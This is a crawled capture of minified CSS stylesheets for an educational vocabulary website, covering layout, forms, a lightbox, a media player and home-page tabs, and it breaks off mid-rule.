#definitions{display:block}.word_list_edit #definitions li{padding-bottom:10px;overflow:hidden}.word_list_edit .tags{position:relative;padding-top:10px;margin-bottom:30px}.word_list_edit .tag_group .input{margin-bottom:2px;width:auto;overflow:hidden}.word_list_edit .tag_group{float:left;position:relative}.word_list_edit .tag_group>div{float:left;width:188px}.word_list_edit .tag_group .s1st,.word_list_edit .tag_group .sElementary_school{float:none}.word_list_edit .tag_group .s7th{position:absolute;top:35px;left:12ex}.word_list_edit .tags .textarea{position:absolute;right:0;bottom:0;width:195px}.word_list_edit .tags textarea{height:75px}@media screen and (max-width:780px){.word_list_edit .content{width:100%}.word_list_edit .word_definition_inputs .textarea{width:65%}.word_list_edit h4.title,.word_list_edit .word_definition_inputs .text{width:34.6%}.word_list_edit .word_definition_inputs input{width:82.2%}.word_list_edit .tags .textarea{position:static}}.word_list_archive .error-message{margin-left:0}.word_list_archive .premium{display:inline-block;width:16px;height:16px;line-height:16px;border-radius:8px;font-size:10px;box-shadow:0 2px 6px #bbb;text-indent:5px;color:#FFF;background-color:#ffb800;margin-right:-16px;position:relative;top:-1px}.word_list_archive .premium:before{content:'P'}.word_list_archive .submit div{float:left}.word_list_archive .advanced_search .submit{margin-left:130px}.word_list_archive .advanced_search{padding-bottom:20px}.word_list_archive table input{margin-right:0}.word_list_banner{float:right;margin-bottom:-48px}.chapter_popup thead{text-align:center}.chapter_popup table a{display:inline-block;border:1px solid #dcddc3;border-radius:8px;box-shadow:2px 2px 6px #bbb;background-color:#f8fafc;padding:5px 20px;margin:5px}.chapter_popup .button{text-align:center}.chapter_popup .premium{display:inline-block;width:16px;height:16px;line-height:16px;border-radius:8px;font-size:10px;box-shadow:0 2px 6px #bbb;text-indent:5px;color:#FFF;background-color:#ffb800;margin-left:20px;position:relative;top:-4px}.chapter_popup .premium:before{content:'P'}.block{margin-bottom:14px}.column .block{margin-bottom:22px}.block .top{margin:0 6px;height:6px;position:relative;background:url('//img1.learnthat.org/corners_and_table_headers.png') repeat-x 0 -26px;font-size:0}.block .top:before,.block .top:after{content:' ';display:block;position:absolute;top:0;width:6px;height:6px;background:url('//img1.learnthat.org/corners_and_table_headers.png') no-repeat}.block .top:before{background-position:left top;right:100%}.block .top:after{background-position:100% -14px;left:100%}.block .content_wrapper{background:#FFF url('//img1.learnthat.org/block_left_border.png') repeat-y left top}.block .content_wrapper>div{background:url('//img1.learnthat.org/block_right_border.png') repeat-y right top}.block .block_content{padding:0 10px}.block .bot{margin:0 7px;height:12px;position:relative;background:url('//img1.learnthat.org/corners_and_table_headers.png') repeat-x 0 -73px;padding-left:7px}.block .bot:before,.block .bot:after{content:' ';display:block;position:absolute;top:0;width:7px;height:12px;background:url('//img1.learnthat.org/corners_and_table_headers.png') no-repeat}.block .bot:before{background-position:0 -57px;right:100%}.block .bot:after{background-position:100% -39px;left:100%}.block_wheat .top{background-position:0 -379px}.block_wheat .top:before{background-position:0 -351px}.block_wheat .top:after{background-position:100% -365px}.block_wheat .bot{background-position:0 -431px}.block_wheat .bot:before{background-position:0 -394px}.block_wheat .bot:after{background-position:100% -412px}.block_wheat .content_wrapper{background:#f8f7ec url('//img1.learnthat.org/block_wheat_left_border.gif') repeat-y left top}.block_wheat .content_wrapper>div{background:url('//img1.learnthat.org/block_wheat_right_border.gif') repeat-y right top}.block_blue .top{background-position:0 -112px}.block_blue .top:before{background-position:0 -89px}.block_blue .top:after{background-position:100% -101px}.block_blue .bot{background-position:0 -156px}.block_blue .bot:before{background-position:0 -124px}.block_blue .bot:after{background-position:100% -140px}.block_blue .content_wrapper{background:#e5ecf2 url('//img1.learnthat.org/block_wheat_left_border.gif') repeat-y left top}.block_blue .content_wrapper>div{background:url('//img1.learnthat.org/block_wheat_right_border.gif') repeat-y right top}.column h4{color:#eda90d}.column .block .content_wrapper>div{text-align:center;padding-top:7px;padding-bottom:8px}.column .block .content_wrapper>div span{color:#0049e0}.block .content_wrapper.pad>div{padding:7px 16px 8px}.block .battery{margin-top:7px;height:91px}.block .red{background:url('//img1.learnthat.org/battery_red.jpg') no-repeat top}.block .yellow{background:url('//img1.learnthat.org/battery_yellow.jpg') no-repeat top}.block .green{background:url('//img1.learnthat.org/battery_green.jpg') no-repeat top}.block .battery>div{background:url('//img1.learnthat.org/battery.jpg') no-repeat top}.column .block_content>div{padding:10px 0 7px}.column .block_link_wheat{background:url('//img1.learnthat.org/buttons.png') repeat-x 0 -1248px}.column .block_link{height:44px;line-height:43px;margin:0 8px;text-align:center;border-radius:5px;font-size:15px;border:1px solid #fff;color:white}.column .block_link_blue{background:url('//img1.learnthat.org/buttons.png') repeat-x 0 -817px}.column .block_link a{color:#fff}.register_intro{position:relative;display:inline-block;width:560px;height:336px}.register_intro img{position:absolute;top:0;left:0;cursor:pointer}.message_box{position:relative;margin:0 13px 13px;padding:0;color:#fff;line-height:16px}.message_box a{color:#fff;text-decoration:underline}.message_box .corner{position:absolute;width:5px;height:5px;font-size:1px}.message_box .top_left{top:0;left:0}.message_box .top_right{top:0;right:0}.message_box .bot_left{bottom:0;left:0}.message_box .bot_right{bottom:0;right:0}.message_box .bullet{padding:10px 10px 9px 49px}.box_error{background:#ff8882}.box_error .top_left{background:url('//img1.learnthat.org/corners_and_table_headers.png') no-repeat 0 -496px}.box_error .top_right{background:url('//img1.learnthat.org/corners_and_table_headers.png') no-repeat 100% -507px}.box_error .bot_left{background:url('//img1.learnthat.org/corners_and_table_headers.png') no-repeat 0 -519px}.box_error .bot_right{background:url('//img1.learnthat.org/corners_and_table_headers.png') no-repeat 100% -531px}.box_error .bullet{background:url('//img1.learnthat.org/message_bullet_error.gif') no-repeat 16px 10px}.box_success{background:#a3c36b}.box_success .top_left{background:url('//img1.learnthat.org/corners_and_table_headers.png') no-repeat 0 -450px}.box_success .top_right{background:url('//img1.learnthat.org/corners_and_table_headers.png') no-repeat 100% -462px}.box_success .bot_left{background:url('//img1.learnthat.org/corners_and_table_headers.png') no-repeat 0 -474px}.box_success .bot_right{background:url('//img1.learnthat.org/corners_and_table_headers.png') no-repeat 100% -485px}.box_success .bullet{background:url('//img1.learnthat.org/message_bullet_success.gif') no-repeat 16px 10px}#search-area{display:none;position:absolute;z-index:3;right:0;top:0}#cse-search-form{float:right;width:325px;background-color:white;padding:5px 10px}#search_button_close{width:16px;height:16px;background:url('//img1.learnthat.org/icons.png') no-repeat 0 -42px;position:absolute;right:17px;top:9px}#search_button_close:hover{cursor:pointer}.google_search .input,.google_search .submit{float:left;width:auto;clear:none;padding:0}.google_search .submit{width:90px}.google_search .radio div{float:left;padding-left:10px}#search-area .google_search .radio{padding-top:3px;line-height:18px}.content .google_search .radio{clear:left}.google_search .text{margin:2px 15px 0 0}.tell_friend .form{height:505px;padding-top:0;padding-bottom:0}.tell_friend .input textarea{width:100%}.recaptcha{clear:both;padding-bottom:15px}.recaptcha .error-message{margin-left:0}.hl_vocabulary{color:#122a83 !important}.hl_spelling{color:#903 !important}.bg_vocabulary{background:#d3e1ec !important}.bg_spelling{background:#f6d9e3 !important}#share{width:420px;padding:20px;background-color:#fdf9e3;overflow:hidden}#share .info{text-align:center;font-size:14px;padding:25px;background-color:#fff;border-radius:10px;margin-bottom:20px}#share .info span{color:#903;font-style:italic}#share li{color:#919191;line-height:32px;height:40px;overflow:hidden}#share li.title{color:#231e1e;font-size:14px;line-height:46px}#share li>span{vertical-align:middle;width:65px;height:32px;display:inline-block}#share .fb-like{width:50px;height:24px;margin-top:1px;overflow:hidden}.ui-tooltip .share{width:450px;min-height:200px}.empty_layout .edit-link{display:none}.empty_layout .sharing{display:none}.wordpress .left_column{background:url('//img2.learnthat.org/shadows.png') no-repeat 197px 285px;min-height:900px}.wordpress .right_column{background:url('//img2.learnthat.org/shadows.png') no-repeat 17px -850px;min-height:800px}.left_column_no_shadow .left_column{background:0}.right_column_no_shadow .right_column{background:0}.column .textwidget{padding:0}.column .textwidget a{display:inline-block}.widget_recent_entries li{margin-bottom:8px}.widget_transposh{position:relative}.widget_transposh #tr_credit{top:10px;left:140px;position:absolute}.widget_transposh a{display:inline}.transposh_flags a{display:inline}.trf{background:url('//img1.learnthat.org/icons.png') no-repeat;height:11px;width:16px;overflow:hidden;display:inline-block;border:3px solid transparent}.trf-us{background-position:0 -800px}.trf-cn{background-position:0 -815px}.trf-fr{background-position:0 -830px}.trf-de{background-position:0 -845px}.trf-jp{background-position:0 -860px}.trf-es{background-position:0 -875px}.entry-title{padding-top:25px}.entry-title a{text-decoration:none}.entry-content{font-size:110%;margin-bottom:10px}.entry-meta{margin-bottom:25px;font-size:11px}.entry-utility{margin-bottom:25px;font-size:11px}.entry-utility a{text-decoration:none}.navigation{font-size:12px}.navigation:after{content:'';display:block;clear:both;height:0;overflow:hidden}.navigation a{text-decoration:none}.nav-previous{float:left}.nav-next{float:right}#nav-below,#comments{margin-top:20px}#comments label{width:70px}input[type="email"],input[type="file"],input[type="password"],input[type="text"],select{border:1px solid #CCC;height:21px;background:#FFF url('//img1.learnthat.org/horizontal_backgrounds.png') repeat-x 0 -317px}select{height:23px}textarea{border:1px solid #CCC;font-size:100%}input.placeholder,textarea.placeholder{color:gray}.input{float:left}.input,.submit{margin-bottom:12px;clear:left;width:100%}.input:last-child,.submit:last-child{margin-bottom:0}.input label{float:left;width:130px;color:#133c7e;padding-top:3px}.input img{float:right;position:relative;top:-3px}.required label:after{content:'*';color:red;font-weight:bold}.input input,.select input{float:left}.input input,.select input,.input textarea{width:222px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:0 3px}.wide_form textarea,.wide_form .input .mceEditor{clear:left;float:left;width:100%}.wide_form .textarea label{width:auto}.checkbox input[type=checkbox],.radio input[type=radio]{width:auto !important;height:15px;float:left;margin-right:1ex;border-width:0;background-image:none}.ie .checkbox input,.ie .radio input{height:11px;margin-top:6px}.checkbox label,.radio label{width:auto;float:none}.radio label:after{content:''}.radio div{padding-top:3px;padding-bottom:9px}.radio div:last-child{padding-bottom:0}.radio fieldset{border:1px solid #cbcfe4;padding:5px}.radio fieldset legend{color:black}.radio .error-message{margin-left:0}.checkboxes .input{width:55px;clear:none}.select .checkbox{width:220px;float:left}.select .checkbox:nth-child(3){clear:left}.date label{width:auto}.date input{width:60px}input[type="submit"],button{cursor:pointer}.submit input{background:#eda90d url('//img1.learnthat.org/buttons.png') repeat-x 0 -315px;margin:0 5px;height:28px;line-height:28px;border:0;float:left;color:#fff;padding:0 10px;border-radius:4px}.error-message{clear:left;text-align:left;margin-left:130px;padding:4px 0 0 0;color:red;font-weight:bold}@media screen and (max-width:405px){.input input,.select select,.select .select_replacement,.input textarea{clear:left;width:100%}.error-message{margin-left:0}.input label{width:auto}}form>fieldset{padding:10px;margin:0 -10px 15px}.message{float:left;color:red;font-weight:bold;padding:0 0 12px 21px}input:focus:not([type="submit"]),input.changed{background:#e0ffff 0 -1082px}.error input:not(:focus):not(.changed){background-color:#ffffbf}.ac_loading,.ajax_loading,.loading{background:transparent url('//img1.learnthat.org/indicator.gif') right center no-repeat !important;cursor:progress}.select .select_replacement{outline:0;float:left;position:relative}.select .select_replacement .select_arrow{position:absolute;width:15px;height:16px;background:url('//img1.learnthat.org/icons.png') no-repeat 0 -566px;right:3px;top:3px}.select .select_replacement ul{list-style:none;background:#fff;position:absolute;border:1px solid #ccc;top:22px;left:0;overflow:auto;z-index:9999}.ie6 .select .select_replacement{display:inline}.newListSelHover,.newListSelFocus{background-position:0 -22px;cursor:default}.select .select_replacement li{font-weight:normal;border-left:1px solid #ccc;padding-left:5px;padding-right:5px}.select .select_replacement li.selected{background:#d3e1ec;color:#000}.select .select_replacement li.hover{background:#ccc;color:#000;cursor:default}.password .checkbox{width:auto;clear:none;margin-top:3px;margin-left:25px}.password .checkbox label:after{content:''}.large_fields .input{margin-bottom:30px}.large_fields .text input,.large_fields .select input,.large_fields .password input,.large_fields .input select{background-position:0 -1082px;height:40px}.large_fields .input input,.large_fields .input select,.large_fields textarea{font-size:20px;color:#838383;width:420px;padding:7px 15px}.large_fields .select .select_replacement .select_arrow{background:url('//img1.learnthat.org/icons_big.png') no-repeat 0 -810px;height:28px;width:28px;right:6px;top:6px}@media screen and (max-width:480px){.large_fields .input input,.large_fields .input select,.large_fields textarea{font-size:14px}}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999}#colorbox{box-shadow:2px 2px 30px #555;border:1px solid #BBB;background:#fff}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block}.cboxIframe{width:100%;height:100%;display:block;border:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box}#cboxContent{overflow:visible}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{background:#fff}#cboxLoadingGraphic{background:url(//img1.learnthat.org/loadingAnimation.gif) no-repeat center center}#cboxLoadingOverlay{background:#fff}#cboxTitle{position:absolute;top:-22px;left:0;color:#000}#cboxCurrent{position:absolute;top:-22px;right:205px;text-indent:-9999px}#cboxSlideshow,#cboxPrevious,#cboxNext,#cboxClose{text-indent:-9999px;width:25px;height:25px;position:absolute;top:-15px;background-image:url(//img1.learnthat.org/controls.png);background-repeat:no-repeat}#cboxPrevious{background-position:0 0;right:44px}#cboxPrevious:hover{background-position:0 -25px}#cboxNext{background-position:-25px 0;right:22px}#cboxNext:hover{background-position:-25px -25px}#cboxClose{background-position:-25px 0;right:-10px}#cboxClose:hover{background-position:-25px -25px}.cboxSlideshow_on #cboxPrevious,.cboxSlideshow_off #cboxPrevious{right:66px}.cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px;right:44px}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px}.cboxSlideshow_off #cboxSlideshow{background-position:-100px 0;right:44px}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px}div.jp-audio,div.jp-audio-stream,div.jp-video{font-size:14px;font-family:Verdana,Arial,sans-serif;line-height:1.6;color:#666;background-color:#eee;position:relative}div.jp-audio{width:420px}div.jp-audio-stream{width:182px}div.jp-video div.jp-gui{position:absolute;top:0;left:0}div.jp-video-full{width:480px;height:270px;position:static !important;position:relative}div.jp-video-full div div{z-index:1000}div.jp-video-full div.jp-jplayer{top:0;left:0;position:fixed !important;position:relative;overflow:hidden}div.jp-video-full div.jp-gui{position:fixed !important;position:static;margin-top:0;top:0;left:0;width:100% !important;height:100% !important;z-index:1001}div.jp-video-full div.jp-interface{position:absolute !important;position:relative;bottom:0;left:0}div.jp-interface{position:relative;background-color:#eee;width:100%}div.jp-audio div.jp-type-single div.jp-interface{height:80px}div.jp-audio div.jp-type-playlist div.jp-interface{height:80px}div.jp-audio-stream div.jp-type-single div.jp-interface{height:80px}div.jp-video div.jp-interface{position:absolute;left:0;bottom:0;left:0;height:74px;overflow:hidden}div.jp-controls-holder{clear:both;width:440px;margin:0 auto;position:relative;overflow:hidden;top:-8px}div.jp-interface ul.jp-controls{list-style-type:none;margin:0;padding:0;overflow:hidden}div.jp-audio ul.jp-controls{width:380px;padding:20px 20px 0 20px}div.jp-audio-stream ul.jp-controls{width:142px;padding:20px 20px 0 20px}div.jp-video div.jp-type-single ul.jp-controls{width:78px;margin-left:200px}div.jp-video div.jp-type-playlist ul.jp-controls{width:134px;margin-left:172px}div.jp-video ul.jp-controls,div.jp-interface ul.jp-controls li{display:inline;float:left}div.jp-interface ul.jp-controls a{display:block;overflow:hidden;text-indent:-9999px}a.jp-play,a.jp-pause{width:40px;height:40px}a.jp-play{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') 0 0 no-repeat}a.jp-play:hover{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') -41px 0 no-repeat}a.jp-pause{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') 0 -42px no-repeat;display:none}a.jp-pause:hover{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') -41px -42px no-repeat}a.jp-stop,a.jp-previous,a.jp-next{width:28px;height:28px;margin-top:6px}a.jp-stop{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') 0 -83px no-repeat;margin-left:10px}a.jp-stop:hover{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') -29px -83px no-repeat}a.jp-previous{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') 0 -112px no-repeat}a.jp-previous:hover{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') -29px -112px no-repeat}a.jp-next{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') 0 -141px no-repeat}a.jp-next:hover{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') -29px -141px no-repeat}div.jp-progress{overflow:hidden;background-color:#ddd}div.jp-audio div.jp-progress{position:absolute;top:32px;height:15px}div.jp-audio div.jp-type-single div.jp-progress{left:110px;width:186px}div.jp-audio div.jp-type-playlist div.jp-progress{left:166px;width:130px}div.jp-video div.jp-progress{top:0;left:0;width:100%;height:10px}div.jp-seek-bar{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') 0 -202px repeat-x;width:0;height:100%;cursor:pointer}div.jp-play-bar{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') 0 -218px repeat-x;width:0;height:100%}div.jp-seeking-bg{background:url('//img1.learnthat.org/jplayer.blue.monday.seeking.gif')}a.jp-mute,a.jp-unmute,a.jp-volume-max{width:18px;height:15px;margin-top:12px}div.jp-audio div.jp-type-single a.jp-mute,div.jp-audio div.jp-type-single a.jp-unmute{margin-left:210px}div.jp-audio div.jp-type-playlist a.jp-mute,div.jp-audio div.jp-type-playlist a.jp-unmute{margin-left:154px}div.jp-audio-stream div.jp-type-single a.jp-mute,div.jp-audio-stream div.jp-type-single a.jp-unmute{margin-left:10px}div.jp-audio a.jp-volume-max,div.jp-audio-stream a.jp-volume-max{margin-left:56px}div.jp-video a.jp-mute,div.jp-video a.jp-unmute,div.jp-video a.jp-volume-max{position:absolute;top:12px;margin-top:0}div.jp-video a.jp-mute,div.jp-video a.jp-unmute{left:50px}div.jp-video a.jp-volume-max{left:134px}a.jp-mute{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') 0 -170px no-repeat}a.jp-mute:hover{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') -19px -170px no-repeat}a.jp-unmute{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') -60px -170px no-repeat;display:none}a.jp-unmute:hover{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') -79px -170px no-repeat}a.jp-volume-max{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') 0 -186px no-repeat}a.jp-volume-max:hover{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') -19px -186px no-repeat}div.jp-volume-bar{position:absolute;overflow:hidden;background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') 0 -250px repeat-x;width:46px;height:5px;cursor:pointer}div.jp-audio div.jp-volume-bar{top:37px;left:330px}div.jp-audio-stream div.jp-volume-bar{top:37px;left:92px}div.jp-video div.jp-volume-bar{top:17px;left:72px}div.jp-volume-bar-value{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') 0 -256px repeat-x;width:0 height:5px}div.jp-audio div.jp-time-holder{position:absolute;top:50px}div.jp-audio div.jp-type-single div.jp-time-holder{left:110px;width:186px}div.jp-audio div.jp-type-playlist div.jp-time-holder{left:166px;width:130px}div.jp-current-time,div.jp-duration{width:60px;font-size:.64em;font-style:oblique}div.jp-current-time{float:left;display:inline}div.jp-duration{float:right;display:inline;text-align:right}div.jp-video div.jp-current-time{margin-left:20px}div.jp-video div.jp-duration{margin-right:20px}div.jp-details{font-weight:bold;text-align:center}div.jp-details,div.jp-playlist{width:100%;background-color:#ccc;border-top:1px solid #009be3}div.jp-type-single div.jp-details,div.jp-type-playlist div.jp-details,div.jp-type-single div.jp-playlist{border-top:0}div.jp-details ul,div.jp-playlist ul{list-style-type:none;margin:0;padding:0 20px;font-size:.72em}div.jp-details li{padding:5px 0;font-weight:bold}div.jp-playlist li{padding:5px 0 4px 20px;border-bottom:1px solid #eee}div.jp-playlist li div{display:inline}div.jp-type-playlist div.jp-playlist li:last-child{padding:5px 0 5px 20px;border-bottom:0}div.jp-type-playlist div.jp-playlist li.jp-playlist-current{list-style-type:square;list-style-position:inside;padding-left:7px}div.jp-type-playlist div.jp-playlist a{color:#333;text-decoration:none}div.jp-type-playlist div.jp-playlist a:hover{color:#0d88c1}div.jp-type-playlist div.jp-playlist a.jp-playlist-current{color:#0d88c1}div.jp-type-playlist div.jp-playlist a.jp-playlist-item-remove{float:right;display:inline;text-align:right;margin-right:10px;font-weight:bold;color:#666}div.jp-type-playlist div.jp-playlist a.jp-playlist-item-remove:hover{color:#0d88c1}div.jp-type-playlist div.jp-playlist span.jp-free-media{float:right;display:inline;text-align:right;margin-right:10px}div.jp-type-playlist div.jp-playlist span.jp-free-media a{color:#666}div.jp-type-playlist div.jp-playlist span.jp-free-media a:hover{color:#0d88c1}span.jp-artist{font-size:.8em;color:#666}div.jp-video-play{width:100%;overflow:hidden;cursor:pointer;margin-top:-37px;background-color:rgba(0,0,0,0)}div.jp-video-full div.jp-video-play{width:100% !important;height:100% !important}a.jp-video-play-icon{position:relative;display:block;width:112px;height:100px;margin-left:-56px;margin-top:-50px;left:50%;top:50%;background:url('//img1.learnthat.org/jplayer.blue.monday.video.play.png') 0 0 no-repeat;text-indent:-9999px}div.jp-video-play:hover a.jp-video-play-icon{background:url('//img1.learnthat.org/jplayer.blue.monday.video.play.png') 0 -100px no-repeat}div.jp-jplayer audio,div.jp-jplayer{width:0;height:0}div.jp-jplayer{background-color:#000}ul.jp-toggles{list-style-type:none;padding:0;margin:0 auto;overflow:hidden}div.jp-audio .jp-type-single ul.jp-toggles{width:25px}div.jp-audio .jp-type-playlist ul.jp-toggles{width:55px;margin:0;position:absolute;left:325px;top:50px}div.jp-video ul.jp-toggles{margin-top:10px;width:100px}ul.jp-toggles li{display:block;float:right}ul.jp-toggles li a{display:block;width:25px;height:18px;text-indent:-9999px;line-height:100%}a.jp-full-screen{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') 0 -310px no-repeat;margin-left:20px}a.jp-full-screen:hover{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') -30px -310px no-repeat}a.jp-restore-screen{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') -60px -310px no-repeat;margin-left:20px}a.jp-restore-screen:hover{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') -90px -310px no-repeat}a.jp-repeat{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') 0 -290px no-repeat}a.jp-repeat:hover{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') -30px -290px no-repeat}a.jp-repeat-off{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') -60px -290px no-repeat}a.jp-repeat-off:hover{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') -90px -290px no-repeat}a.jp-shuffle{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') 0 -270px no-repeat;margin-left:5px}a.jp-shuffle:hover{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') -30px -270px no-repeat}a.jp-shuffle-off{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') -60px -270px no-repeat;margin-left:5px}a.jp-shuffle-off:hover{background:url('//img1.learnthat.org/jplayer.blue.monday.jpg') -90px -270px no-repeat}.jp-no-solution{padding:5px;font-size:.8em;background-color:#eee;border:2px solid #009be3;color:#000;display:none}.jp-no-solution a{color:#000}.jp-no-solution span{font-size:1em;display:block;text-align:center;font-weight:bold}

--- FILE ---
content_type: text/css
request_url: https://static.learnthat.org/img/home.min_123.css
body_size: 1657
content:
.home_tabs{width:795px}.home_tabs_overlay{height:435px}.home_tabs_overlay .home_tabs{position:absolute;left:215px}.home_tabs h2,.home_tabs h3{font-weight:normal}.home_tabs_nav{box-shadow:2px 2px 4px #DDD;width:792px;border-radius:12px;z-index:1;position:relative}.home_tabs_nav li{background:url('//img1.learnthat.org/home/tabs.png') no-repeat 0 0;float:left;text-align:center;font-size:21px;line-height:41px;padding-left:6px;list-style-position:outside;margin-left:-46px;position:relative}.home_tabs_nav li div{background:url('//img1.learnthat.org/home/tabs.png') no-repeat 100% -102px;float:left;padding-right:40px}.home_tabs_nav li a{background:url('//img1.learnthat.org/home/tabs.png') repeat-x 0 -50px;float:left;height:43px;padding-left:42px;width:151px;color:#122a83;opacity:1;white-space:nowrap}.home_tabs_nav li a:hover{text-decoration:none}.home_tabs_nav li.first{margin-left:0;z-index:4}.home_tabs_nav li.first a{padding-left:15px;width:157px}.home_tabs_nav li.second{z-index:3}.home_tabs_nav li.third{z-index:2}.home_tabs_nav li.last{background-position:0 -308px;padding-left:12px;text-align:right;z-index:1}.home_tabs_nav li.last>div{background-position:100% -410px;padding-right:12px}.home_tabs_nav li.last>div>div{background:url('//img1.learnthat.org/home/tabs.png') repeat-x 0 -358px;padding:0}.home_tabs_nav li.last a{background:url('//img1.learnthat.org/home/tabs_a_sh.png') no-repeat 50% 0;font-size:18px;line-height:30px;color:#903;height:28px;padding:7px 12px 8px 47px}.home_tabs_nav li.active{background-position:0 -154px}.home_tabs_nav li.active div{background-position:100% -256px}.home_tabs_nav li.active a{background-position:0 -205px}.home_tabs>div{height:386px;overflow:hidden}.home_tabs .left{float:left;width:570px;position:absolute;height:400px;background-color:#fdf9e3}.home_tabs .left:before,.home_tabs .left:after{content:' ';margin-top:70px;background:url('//img1.learnthat.org/home/tabs.png') no-repeat;height:100%;width:4px;display:block;position:absolute;top:0}.home_tabs .left:before{left:0;background-position:0 -500px}.home_tabs .left:after{right:0;background-position:100% -500px}.home_tabs .right{float:right;width:195px}.home_tab_1 .left{padding-top:8px;background:#fdf9e3 url('//img1.learnthat.org/home/tab1_boxes.png') no-repeat 21px 80px}.home_tab_1 .top{padding-top:11px}.home_tab_1 .left h2{font-size:25px;color:#464646;padding:0 0 7px 0;min-height:31px;text-align:center}.home_tab_1 .left h2 i{font-size:24px}.home_tab_1 .left h2 span,.home_tab_1 .left h3 span{color:#903}.home_tab_1 .top h3{font-size:18px;line-height:14px;color:#464646;text-align:center}.home_tab_1 .list{width:192px}.home_tab_1 .list li{text-align:center;font-size:12px;line-height:14px;padding-bottom:27px}.home_tab_1 .list li span{background:url('//img1.learnthat.org/home/icons.png') no-repeat 100% -723px;display:inline-block;padding-right:16px;margin-right:3px}.home_tab_1 h3{font-size:20px;color:#122a83;padding:0;min-height:27px;line-height:100%}.home_tab_1 h3 a{color:#122a83}.home_tab_1 .right{text-align:center;padding-top:38px}.home_tab_2 .left{padding:15px 0 0 26px;width:544px;cursor:pointer}.home_tab_2 .left .effective_coaching{background:url('//img1.learnthat.org/home/effective_coaching.png') no-repeat 0 0;width:279px;height:359px;padding-top:39px;float:left;letter-spacing:1px}.home_tab_2 .left .effective_coaching h3{font-size:18px;text-align:center;color:#231e1e;letter-spacing:3px}.home_tab_2 .left .effective_coaching .science{text-align:right;width:162px;color:#464646;padding-top:217px}.home_tab_2 .left .effective_coaching .science h3{color:#180552;text-align:right;padding-bottom:1px;letter-spacing:4px}.home_tab_2 .left .effective_coaching .science span{display:block;letter-spacing:2px}.home_tab_2 .left .text_wrap{float:left;width:200px;margin:95px 0 0 36px;line-height:1.4;font-size:14px;letter-spacing:1px}.home_tab_2 .left .text_wrap p{padding-bottom:14px}.home_tab_2 .left .text_wrap span{color:#122a83;font-style:italic}.home_tab_2 .right ul{padding-left:10px;font-size:14px;line-height:14px}.home_tab_2 .right li{background:url('//img1.learnthat.org/home/icons.png') no-repeat 0 0;padding-left:80px;min-height:35px;margin-top:33px}.home_tab_2 .right li.icon{background-position:0 -3px;padding-top:3px}.home_tab_2 .right li.icon2{background-position:0 -68px;padding-top:8px;margin-top:27px}.home_tab_2 .right li.icon3{background-position:0 -154px;margin-top:31px}.home_tab_2 .right li.icon4{background-position:2px -245px;margin-top:39px;padding-top:4px}.home_tab_2 .right li.icon5{background-position:2px -333px;margin-top:33px;padding-top:3px}.home_tab_3 .left{overflow:hidden;cursor:pointer}.home_tab_3 .ode{background:url('//img1.learnthat.org/home/ode.png') no-repeat 0 0;width:251px;height:309px;display:block;margin:15px 0 0 12px;float:left}.home_tab_3 .multi_media{width:250px;float:right;margin-right:18px;padding-top:21px;font-size:14px}.home_tab_3 .multi_media h3{font-size:23px;line-height:18px;padding-top:5px}.home_tab_3 .multi_media h4{padding:8px 0 0;font-weight:normal;font-size:14px;line-height:20px;min-height:58px}.home_tab_3 .words_at_ode{position:relative;left:-4px}.home_tab_3 .multi_media span{color:#122a83;font-size:18px}.home_tab_3 .strip{background:url('//img1.learnthat.org/home/strip.png') repeat-x 0 0;width:569px;height:67px;padding-top:10px;text-align:center;color:#fff;font-size:12px;line-height:1.5;top:285px;left:0;position:absolute}.home_tab_3 .strip span{color:#e7ab0f;margin:0 4px}.home_tab_3 .free{text-align:right;font-size:11px;line-height:18px;color:#122a83;padding-right:40px;float:right}.home_tab_3 .right{width:196px}.home_tab_3 .right h3{padding:25px 0 0;color:#122a83;font-size:20px;line-height:24px;min-height:56px}.home_tab_3 .right ul li{background:url('//img1.learnthat.org/home/icons.png') no-repeat 2px -520px;padding-left:50px;font-size:10px;line-height:12px;min-height:59px}.home_tab_3 .right ul 